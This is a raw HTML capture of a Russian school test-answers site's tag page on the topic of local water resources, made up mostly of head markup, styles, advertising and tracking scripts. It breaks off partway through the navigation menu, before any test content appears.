

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://otvetzdes.ru/tag/test-s-otvetami-vodnye-bogatstva-nashego-kraya
body_size: 14136
content:
<!DOCTYPE html>
<html lang="ru-RU" class="no-js">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<!-- фавикон -->
<link href="https://otvetzdes.ru/wp-content/uploads/2020/09/favicon.png" rel="icon" type="image/x-icon">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<!-- This site is optimized with the Yoast SEO plugin v20.8 - https://yoast.com/wordpress/plugins/seo/ -->
<title>Тест с ответами: “Водные богатства нашего края”</title>
<meta name="description" content="Все вопросы и ответы на тест “Водные богатства нашего края”." />
<link rel="canonical" href="https://otvetzdes.ru/tag/test-s-otvetami-vodnye-bogatstva-nashego-kraya" />
<meta property="og:locale" content="ru_RU" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Тест с ответами: “Водные богатства нашего края”" />
<meta property="og:description" content="Все вопросы и ответы на тест “Водные богатства нашего края”." />
<meta property="og:url" content="https://otvetzdes.ru/tag/test-s-otvetami-vodnye-bogatstva-nashego-kraya" />
<meta property="og:site_name" content="Ответы на тесты" />
<meta name="twitter:card" content="summary_large_image" />
<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://otvetzdes.ru/tag/test-s-otvetami-vodnye-bogatstva-nashego-kraya","url":"https://otvetzdes.ru/tag/test-s-otvetami-vodnye-bogatstva-nashego-kraya","name":"Тест с ответами: “Водные богатства нашего края”","isPartOf":{"@id":"https://otvetzdes.ru/#website"},"description":"Все вопросы и ответы на тест “Водные богатства нашего края”.","breadcrumb":{"@id":"https://otvetzdes.ru/tag/test-s-otvetami-vodnye-bogatstva-nashego-kraya#breadcrumb"},"inLanguage":"ru-RU"},{"@type":"BreadcrumbList","@id":"https://otvetzdes.ru/tag/test-s-otvetami-vodnye-bogatstva-nashego-kraya#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Главная","item":"https://otvetzdes.ru/"},{"@type":"ListItem","position":2,"name":"Тест с ответами: “Водные богатства нашего края”"}]},{"@type":"WebSite","@id":"https://otvetzdes.ru/#website","url":"https://otvetzdes.ru/","name":"Ответы на тесты","description":"Ответы на тесты на все предметы в одном месте.","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://otvetzdes.ru/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"ru-RU"}]}</script>
<!-- / Yoast SEO plugin. -->
<!-- <link rel='stylesheet' id='wp-block-library-css' href='https://otvetzdes.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='classic-theme-styles-css' href='https://otvetzdes.ru/wp-includes/css/classic-themes.min.css?ver=6.2.6' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/3ookbt6/dmnah.css" media="all"/>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}body .is-layout-flow > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-flow > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-flow > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignleft{float: left;margin-inline-start: 0;margin-inline-end: 2em;}body .is-layout-constrained > .alignright{float: right;margin-inline-start: 2em;margin-inline-end: 0;}body .is-layout-constrained > .aligncenter{margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > :where(:not(.alignleft):not(.alignright):not(.alignfull)){max-width: var(--wp--style--global--content-size);margin-left: auto !important;margin-right: auto !important;}body .is-layout-constrained > .alignwide{max-width: var(--wp--style--global--wide-size);}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<!-- <link rel='stylesheet' id='crp-style-text-only-css' href='https://otvetzdes.ru/wp-content/plugins/contextual-related-posts/css/text-only.min.css?ver=3.3.3' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='parent-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra/style.css?ver=6.2.6' type='text/css' media='all' /> -->
<!-- <link rel='stylesheet' id='theme-style-css' href='https://otvetzdes.ru/wp-content/themes/kassandra-child-theme/style.css' type='text/css' media='all' /> -->
<link rel="stylesheet" type="text/css" href="//otvetzdes.ru/wp-content/cache/wpfc-minified/8xnh0gm2/dmnah.css" media="all"/>
<link rel="https://api.w.org/" href="https://otvetzdes.ru/wp-json/" /><link rel="alternate" type="application/json" href="https://otvetzdes.ru/wp-json/wp/v2/tags/1139" /><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-M3JBPJ2');</script>
<!-- End Google Tag Manager -->
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-M3JBPJ2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<script src='https://news.xgwegewd.site/loader.min.js' async></script>
<script src="https://yandex.ru/ads/system/header-bidding.js" async></script>
<script>
var adfoxBiddersMap = {
"buzzoola": "1211309",
"betweenDigital": "877100",
"sape": "1955602",
"astralab": "1961622"
};
var adUnits = [
{
"code": "adfox_163083087540577328",
"codeType": "combo",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223988",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145004"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784660"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356360c6bbec9d50a81a95e"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_163083092794942196",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221687",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060254"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784659"
}
}
],
"sizes": [
[
320,
100
],
[
320,
50
],			
[
300,
100
],
[
300,
50
]
]
},
{
"code": "adfox_163083098268189330",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1223989",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4145005"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784661"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "635676a86bbec9d50a81a981"
}
}
],
"sizes": [
[
300,
250
],
[
336,
280
],
[
300,
300
]
]
},
{
"code": "adfox_166402453814288334",
"bids": [
{
"bidder": "buzzoola",
"params": {
"placementId": "1221691",
"sendTargetRef": true
}
},
{
"bidder": "betweenDigital",
"params": {
"placementId": "4060255"
}
},
{
"bidder": "sape",
"params": {
"placementId": "784656"
}
},
{
"bidder": "astralab",
"params": {
"placementId": "6356776f6bbec9d50a81a984"
}
}
],
"sizes": [
[
300,
600
],
[
240,
400
],
[
300,
250
],
[
160,
600
]
]
}
],
syncPixels = [{
bidder: 'sape',
pixels: ['https://acint.net/match?dp=14&euid=ACB803C176B7106360003C9102EA8DC6']
}]
var userTimeout = 1000;
window.YaHeaderBiddingSettings = {
biddersMap: adfoxBiddersMap,
adUnits: adUnits,
timeout: userTimeout
};
</script>
<script>window.yaContextCb = window.yaContextCb || []</script>
<script src="https://yandex.ru/ads/system/context.js" async></script>
<script src="//ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
<script async data-cfasync="false">
(function() {
const url = new URL(window.location.href);
const clickID = url.searchParams.get("click_id");
const sourceID = url.searchParams.get("source_id");
const s = document.createElement("script");
s.dataset.cfasync = "false";
s.src = "https://push-sdk.com/f/sdk.js?z=245639";
s.onload = (opts) => {
opts.zoneID = 245639;
opts.extClickID = clickID;
opts.subID1 = sourceID;
opts.actions.onPermissionGranted = () => {};
opts.actions.onPermissionDenied = () => {};
opts.actions.onAlreadySubscribed = () => {};
opts.actions.onError = () => {};
};
document.head.appendChild(s);
})()
</script>
<script async  src="//sjsmartcontent.ru/static/plugin-site/js/sjplugin.js" data-site="6kp6"></script>
<script async src="https://moevideo.biz/embed/js/mvpt.min.js"></script>
<script>
window.moevideoQueue = window.moevideoQueue || [];
moevideoQueue.push(function () {
moevideo.ContentRoll({
"mode": "manual",
"ignorePlayers": true,
"instream": true,
"closeInstream": true,
"floatMode": "full",
"floatPosition": "bottom right",
"floatCloseTimeout": 5,
"maxRefresh": 3
});
});
</script>
<script src='https://news.2xclick.ru/loader.js' async></script><style>
a, ol.commentlist li .reply {color: #1e73be}a:hover, a.read-more:hover, .post-header a:hover, .media-caption .post-header a:hover, h2.post-title a:hover, .featured-news-item h2 a:hover, ol.commentlist li .reply:hover, .footer-col a:hover {color: #6b656d}body{background: #ffffff; color:#0a0a0a}.content-box.red {color:#0a0a0a}.wrap, .media-caption,.thumb-box-caption{background: #ffffff}.top-info-blok, .top-info-blok:before{background: #f6f7fb; color:#444444}.gp-post-tags {color: #ffffff}.header {background: #ffffff}.text-title a {color:#0a0a0a}.menunav li a:before{background:#ffc300}.menunav li a {color:#0a0a0a}.menunav ul li ul {background:#ffffff}.menunav ul li ul li a{color:#0a0a0a}.featured-news{background:#f6f7fb}.featured-news-item h2 a{color:#333333}#backtop, .wp-pagenavi .current,.wp-pagenavi a:hover, .nice-cats li.cat-item:hover, .loadmore-button, .toggle-comments, .comment-form input[type="submit"], .comments-box .navigation .nav-previous a:before, .comments-box .navigation .nav-next a:before, .widget #searchsubmit, .recent-posts-content ol li:before, a.read-more, .wp-pagenavi a:hover, .owl-prev,.owl-next, .owl-dot.active span,.owl-dot:hover span,.owl-prev,.owl-next, .wpcf7 input[type="submit"]{color:#ffffff; background:#3a97f8}.wp-pagenavi .current, .wp-pagenavi a:hover, .nice-cats li.cat-item a:hover, .nice-cats li.cat-item:hover  .post_count, a.read-more:hover{color:#ffffff}.owl-dot span{border:4px solid #3a97f8}#backtop:hover, .loadmore-button:hover,.toggle-comments:hover, .comment-form input[type="submit"]:hover, .widget #searchsubmit:hover, a.read-more:hover, .social-bar ul li a:hover, .owl-prev:hover,.owl-next:hover, .wpcf7 input[type="submit"]:hover{background:#305ed3}.search-container .searchSubmit:hover{color:#3a97f8;border:3px solid #3a97f8}.gp-search-modal a.close:hover{color:#3a97f8}.search-container input:focus{border-bottom:3px solid #3a97f8}.footer{background:#f6f7fb}.footer-col, ul.bottom-nav li a, ul.bottom-nav li:after, .footer-col .widget-title, .footer-col a{color:#444444}.footer-col .widget-title, ul.bottom-nav {border-bottom:1px solid #eeeeef}.breadcrumbs:before{ background:#f6f7fb}.breadcrumbs, .breadcrumbs a{color:#444444}blockquote {background: #f9f9f9; color:#444444; border-left:10px solid #3a97f8}.post-content ul li:before,.widget ul li:before,.footer ul li:before{color:#3a97f8}.wp-pagenavi, .post-navigation {border-top:1px solid #eeeeef }.wp-pagenavi a, .wp-pagenavi span.current, .wp-pagenavi a:hover {border:1px solid #eeeeef}.recent-posts-content ol li, .post-navigation{border-bottom:1px solid #eeeeef}.nav-box-prev{border-right:1px solid #eeeeef}.widget-title {color:#444444}.author-widget {background: #f6f7fb}.author-widget span, .author-widget p{color:#333333}.author-btn{ border:1px solid #333333;color:#333333}.maincol{float:left; margin-right:5%} .comments-box{height:auto;width:100%;transition:all .5s ease;overflow:visible; margin-top: 50px}.footer{padding:55px 0 25px}ul.bottom-nav{ border-top:1px solid #eeeeef; padding:20px 0; margin:0 0 40px 0;}.credits{padding-top:35px}.gp-btn.custom{background:#8e3be2;color:#ffffff}.gp-btn.custom:hover{background:#612ba8}.ghost-custom{padding:12px 20px;border:2px solid #c132ba;color:#c132ba}.ghost-custom:hover{background:#a92db5;color:#ffffff; border:2px solid #a92db5}.highlight{background:#ff0;color:#333333}.content-box.custom{background:#fce7d6;border:1px solid #fcb77b}.content-box.custom .icon-wrap{color:#fcb77b}.author-widget:before{background:url('') no-repeat center center; background-size:cover}#gp-home2 .maincol{float:right;margin-left:5%; margin-right: 0}   .mob-panel {background:#f6f7fb;color:#333333} .mob-panel a {color:#333333} .gp-divider.custom.solid{border-top:2px solid  #c132ba}.gp-divider.custom.dashed{border-top:2px dashed #c132ba}.gp-divider.custom.dotted{border-top:2px dotted #c132ba}</style>
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-32x32.png" sizes="32x32" />
<link rel="icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-180x180.png" />
<meta name="msapplication-TileImage" content="https://otvetzdes.ru/wp-content/uploads/2020/09/cropped-favicon-1-270x270.png" />
<style type="text/css" id="wp-custom-css">
#backtop {
display: none;
position: fixed;
text-align: center;
z-index: 100;
bottom: 25px;
right: 15px;
font-size: 16px;
cursor: pointer;
width: 36px;
height: 36px;
line-height: 36px;
font-weight: 400;
}
@media (max-width: 600px) { 
#backtop { display: none; }
}
.sw-chat {
position: fixed;
right: 20px;
bottom: 110px;
font: 18px 'PT Sans', sans-serif;
display: inline-flex;
align-items: center;
z-index: $top-z-index;
}
.adhesion_wrapper.adhesion_container {
bottom: 0;
left: 0;
position: fixed;
right: 0;
text-align: center;
width: 100% !important;
z-index: 2147483535;
display: flex;
flex-direction: row;
justify-content: center;
background-color: var(--adhesion-background-color, rgba(0, 0, 0, 0.9));
}
.adhesion_wrapper {
display: none;
max-height: 90px!important;
}
@media (max-width: 728px) {
#adhesion_desktop_wrapper {display: none;}
}
.relap-style {
margin-top: 60px;
}		</style>
<meta name="yandex-verification" content="cfe3f92c87fdea6d" />
</head>
<body class="archive tag tag-test-s-otvetami-vodnye-bogatstva-nashego-kraya tag-1139" itemscope itemtype="http://schema.org/WebPage">
<div class="wrap gp-clearfix">
<div class="mob-panel gp-clearfix">
<!--noindex--><a id="mob" href="#mobilemenu"> Открыть меню</a><!--/noindex--> 
<!--noindex--><a class="toggle-search open_search" rel="nofollow" href="#"><i class="fa fa-search" aria-hidden="true"></i> &nbsp;Поиск</a> <!--/noindex-->
</div><!-- end mob-panel -->
<div class="header gp-clearfix" itemscope itemtype="http://schema.org/WPHeader">
<div class="gp-container gp-clearfix">
<!-- логотип / заголовок -->
<div class="site-title text-title">
<span itemprop="name"><a href="/">Ответы на тесты</a></span>
</div><!-- end logo textlogo -->
<div id="menu" class="menunav" itemscope itemtype="http://www.schema.org/SiteNavigationElement">
<div class="menu-kategorii-v-shapke-container"><ul id="menu-kategorii-v-shapke" class="top-menu"><li id="menu-item-15121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15121"><a href="https://otvetzdes.ru/blog" itemprop="url"><span itemprop="name">Блог</span></a></li>
<li id="menu-item-21160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-21160"><a href="#" itemprop="url"><span itemprop="name">Тесты</span></a>
<ul class="sub-menu">
<li id="menu-item-39105" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39105"><a href="https://otvetzdes.ru/russkij-yazyk" itemprop="url"><span itemprop="name">Русский язык</span></a></li>
<li id="menu-item-13775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13775"><a href="https://otvetzdes.ru/literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-21159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-21159"><a href="https://otvetzdes.ru/istoriya" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-39104" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39104"><a href="https://otvetzdes.ru/geografiya" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-13776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13776"><a href="https://otvetzdes.ru/informatika" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-13777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13777"><a href="https://otvetzdes.ru/fizkultura" itemprop="url"><span itemprop="name">Физ культура</span></a></li>
<li id="menu-item-13778" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13778"><a href="https://otvetzdes.ru/ehkonomika" itemprop="url"><span itemprop="name">Экономика</span></a></li>
<li id="menu-item-14230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14230"><a href="https://otvetzdes.ru/psihologiya" itemprop="url"><span itemprop="name">Психология</span></a></li>
</ul>
</li>
<li id="menu-item-47107" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-47107"><a href="#" itemprop="url"><span itemprop="name">Вопросы</span></a>
<ul class="sub-menu">
<li id="menu-item-47109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47109"><a href="https://otvetzdes.ru/voprosy-algebra" itemprop="url"><span itemprop="name">Алгебра</span></a></li>
<li id="menu-item-47110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47110"><a href="https://otvetzdes.ru/voprosy-angliyskiy" itemprop="url"><span itemprop="name">Английский язык</span></a></li>
<li id="menu-item-47111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47111"><a href="https://otvetzdes.ru/voprosy-astronomia" itemprop="url"><span itemprop="name">Астрономия</span></a></li>
<li id="menu-item-47112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47112"><a href="https://otvetzdes.ru/voprosy-belorusskaya" itemprop="url"><span itemprop="name">Беларуская мова</span></a></li>
<li id="menu-item-47113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47113"><a href="https://otvetzdes.ru/voprosy-biologia" itemprop="url"><span itemprop="name">Биология</span></a></li>
<li id="menu-item-47114" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47114"><a href="https://otvetzdes.ru/voprosy-geografia" itemprop="url"><span itemprop="name">География</span></a></li>
<li id="menu-item-47115" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47115"><a href="https://otvetzdes.ru/voprosy-geometria" itemprop="url"><span itemprop="name">Геометрия</span></a></li>
<li id="menu-item-47116" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47116"><a href="https://otvetzdes.ru/voprosy-informatyka" itemprop="url"><span itemprop="name">Информатика</span></a></li>
<li id="menu-item-47117" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47117"><a href="https://otvetzdes.ru/voprosy-istoria" itemprop="url"><span itemprop="name">История</span></a></li>
<li id="menu-item-47118" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47118"><a href="https://otvetzdes.ru/voprosy-kirgiztili" itemprop="url"><span itemprop="name">Кыргыз тили</span></a></li>
<li id="menu-item-47119" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47119"><a href="https://otvetzdes.ru/voprosy-literatura" itemprop="url"><span itemprop="name">Литература</span></a></li>
<li id="menu-item-47120" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47120"><a href="https://otvetzdes.ru/voprosy-mathematika" itemprop="url"><span itemprop="name">Математика</span></a></li>
<li id="menu-item-47121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47121"><a href="https://otvetzdes.ru/voprosy-muzika" itemprop="url"><span itemprop="name">Музыка</span></a></li>
<li id="menu-item-47122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47122"><a href="https://otvetzdes.ru/voprosy-mhk" itemprop="url"><span itemprop="name">МХК</span></a></li>
<li id="menu-item-47123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47123"><a href="https://otvetzdes.ru/voprosy-nemetskiy" itemprop="url"><span itemprop="name">Немецкий язык</span></a></li>
<li id="menu-item-47124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47124"><a href="https://otvetzdes.ru/voprosy-ozbektili" itemprop="url"><span itemprop="name">Оʻzbek tili</span></a></li>
<li id="menu-item-47125" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47125"><a href="https://otvetzdes.ru/voprosy-obzh" itemprop="url"><span itemprop="name">ОБЖ</span></a></li>
<li id="menu-item-47126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47126"><a href="https://otvetzdes.ru/voprosy-obschestvoznanie" itemprop="url"><span itemprop="name">Обществознание</span></a></li>
<li id="menu-item-47127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47127"><a href="https://otvetzdes.ru/voprosy-mir" itemprop="url"><span itemprop="name">Окружающий мир</span></a></li>
<li id="menu-item-47128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47128"><a href="https://otvetzdes.ru/voprosy-pravo" itemprop="url"><span itemprop="name">Право</span></a></li>
